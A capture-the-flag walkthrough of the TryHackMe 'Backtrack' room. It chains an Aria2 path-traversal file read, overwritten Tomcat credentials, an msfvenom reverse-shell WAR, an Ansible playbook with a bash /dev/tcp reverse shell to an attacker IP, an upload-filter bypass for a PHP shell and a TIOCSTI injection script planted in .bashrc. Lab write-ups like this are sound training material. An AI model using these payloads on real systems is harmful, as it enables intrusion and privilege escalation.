SpeedHacking on Youtube >>
CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/pyrat
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Backtrack]
└─# nmap -Pn -A -p- -sC -sV --min-rate=2000 10.10.12.234
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-14 11:28 UTC
Nmap scan report for 10.10.12.234
Host is up (0.035s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 55:41:5a:65:e3:d8:c2:4f:59:a1:68:b6:79:8a:e3:fb (RSA)
| 256 79:8a:12:64:cc:5c:d2:b7:38:dd:4f:07:76:4f:92:e2 (ECDSA)
|_ 256 ce:e2:28:01:5f:0f:6a:77:df:1e:0a:79:df:9a:54:47 (ED25519)
6800/tcp open http aria2 downloader JSON-RPC
|_http-title: Site doesn't have a title.
8080/tcp open http Apache Tomcat 8.5.93
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.93
8888/tcp open sun-answerbook?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Mon, 14 Oct 2024 11:28:49 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
| <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Mon, 14 Oct 2024 11:28:50 GMT
| Connection: close
| <!doctype html>
| <html>
| <!-- {{{ head -->
| <head>
| <link rel="icon" href="../favicon.ico" />
| <meta charset="utf-8">
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <meta name="theme-color" content="#0A8476">
| <title ng-bind="$root.pageTitle">Aria2 WebUI</title>
| <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700">
| <link href="app.css" rel="stylesheet"><script type="text/javascript" src="vendor.js"></script><script type="text/javascript" src="app.js"></script></head>
| <!-- }}} -->
| <body ng-controller="MainCtrl" ng-cloak>
| <!-- {{{ Icons -->
|_ <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xm

Port 8080/TCP >>
There we can found Apache Tomcat/8.5.93 there are some vulnerabilities nothing interesting yet >>
https://security.snyk.io/package/maven/org.apache.tomcat:tomcat/8.5.93

Port 8888/TCP >>
On this port is running Aria2 WebUI web downloader >>
After research we can found this interesting article about LFI >>
https://gist.github.com/JafarAkhondali/528fe6c548b78f454911fb866b23f66e
So we can try >>
curl --path-as-is http://<IP>:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
Great, so we can look around , I create easy script to automation this work >>
https://github.com/TheSysRat/BackTrack–THM
import subprocess
import argparse
import time
# Parse command-line arguments
parser = argparse.ArgumentParser(description="Send curl requests with test parameters from a dictionary file")
parser.add_argument("-l", "--ip", required=True, help="Server IP address (e.g. 10.10.242.131)")
parser.add_argument("-p", "--port", required=True, type=int, help="Port number (e.g. 8888)")
parser.add_argument("-w", "--wordlist", required=True, help="Path to the dictionary file with 'test' parameters")
parser.add_argument("-o", "--output", required=True, help="Path to the log output file (e.g. log.txt)")
args = parser.parse_args()
log_file = args.output
# Open log file in append mode
with open(log_file, "a") as log:
# Read each line from the provided dictionary file
with open(args.wordlist, "r") as file:
for line in file:
test_param = line.strip() # Get the "test" parameter
if test_param:
# Prepare the curl command
command = f"curl --path-as-is http://{args.ip}:{args.port}/../../../../../../../../../../../../../../../../../../../../{test_param}"
try:
# Execute the command and capture the output
result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, timeout=5)
# Decode the output with a fallback to 'ignore' for problematic characters
stdout = result.stdout.decode('utf-8', errors='ignore')
stderr = result.stderr.decode('utf-8', errors='ignore')
# Check if the response contains "404 Not Found"
if "404 Not Found" in stdout:
print(f"File {test_param} not found...")
else:
print(f"File {test_param} found... saving to log file.")
# Log the successful response
log.write(f"Command: {command}\n")
log.write(f"Response:\n{stdout}\n")
log.write(f"Error (if any):\n{stderr}\n")
log.write("="*80 + "\n")
# Sleep for 0.5 seconds between requests
time.sleep(0.5)
except subprocess.TimeoutExpired:
print(f"File {test_param} timed out.")
log.write(f"Command: {command} timed out.\n")
log.write("="*80 + "\n")Usage >>
python LFI.py -l <IP_ADDRESS> -p <PORT> -w <DICTIONARY_FILE> -o <OUTPUT_LOG_FILE>After our script is done we can found tomcat-users.xml file and there are some creads >>
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<user username="tomcat" password="O****************r" roles="manager-script"/>
</tomcat-users>We can try to login, but not useful and there is other problem and that is access denied >>

But we can try other thing, maybe we can upload our own config to server via Aria2 WebUI, let’s try >>
Prepare config file >>
<tomcat-users>
<!-- Define roles with all permissions -->
<role rolename="manager-gui"/>
<role rolename="manager-script"/>
<role rolename="manager-jmx"/>
<role rolename="manager-status"/>
<role rolename="admin-gui"/>
<role rolename="admin-script"/>
<!-- Define a user with all roles -->
<user username="admin" password="Passw0rd" roles="manager-gui,manager-script,manager-jmx,manager-status,admin-gui,admin-script"/>

</tomcat-users>And save as tomcat-users.xml , run python http.server and try to upload >>
We need some tweaks like allow-overwrite (Advance settings) file change dir to save to /opt/tomcat/conf >>

And try to upload >>

And success now we can try to login as new user >>

And we are in !! Now we can create reverse shell and try to get it…. we can use this reverse shell describe in hacktricks >>
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat
Prepare reverse shell >>
msfvenom -p java/jsp_shell_reverse_tcp LHOST=tun0 LPORT=443 -f war -o revshell.war
Prepare listener in msfconsole >>

Upload our reverse shell and and deploy >>

NOTE: You must click on /revshell path link to execute ;-).
If everything we can get shell as tomcat user >>

Path to user wilbur
We can look around and found this in sudo -l >>
Matching Defaults entries for tomcat on Backtrack:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
(wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.ymlNice so we can try to use path traversal to use our own .yml include exploit and get the reverse shell as user wilbur, let’s try >>
Prepare malicious yml file >>
- hosts: localhost
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/10.14.47.104/1234 0>&1'And upload to server to /tmp/test.yml file we can use for example python http.server and curl >


Prepare nc listener >>
nc -lnvp 1234And now we can try to run sudo command as user wilbur >>
sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../../../tmp/test.yml

Great now we are user wilbur !!
We can go to home directory and there we can found this creads >>

So we can try to log in via SSH >>
And it works !!
Path to user orville
In home directory user wilbur we can found file with message from orville >>

After research we can found that web server is running on port 80 but as localhost >>

So we can try to forward it and try to get user orville shell, lets’ try with chisel >>
Prepare server to connect (Kali machine) >

And connect from victom machine >

Now we can get Orville image gallery >>

So we can try to upload php rev shell and try to get orville shell. But we need use some magic to bypass upload filter >>
Prepare php reverse shell, we can use PHP PentestMonkey available on revshells.com >

And save it as %252e%252e%252fshell.png, what meant double decode of this >>

It will upload our php script to root directory of HTTP server >>
And success, now we can run listener on port what we prepare reverse shell and try to connect >>

Path to ROOT
In home directory of user orville we can found web_snapshot.zip that we should find before, when we run pspy64 >>

So root is switch to user orville over su, so we can try to capture SIGINT in Python >
https://www.linuxjournal.com/article/3946
https://stackoverflow.com/questions/1112343/how-do-i-capture-sigint-in-python
Prepare Python script for catch the flag >>
#!/usr/bin/env python3
import os, signal, fcntl, termios
os.kill(os.getppid(), signal.SIGSTOP)
for char in 'cp -R /root/* /tmp/ && chmod 777 /tmp/ -R':
fcntl.ioctl(0, termios.TIOCSTI, char)Now we upload to our server in /dev/shm/root.py >

And add to run after login as user orville add this command to .bashrc >
echo “python3 /dev/shm/root.py” >> /home/orville/.bashrc
After while, we can find all file in root dir in /tmp/ folder, grab the flag and finally done!

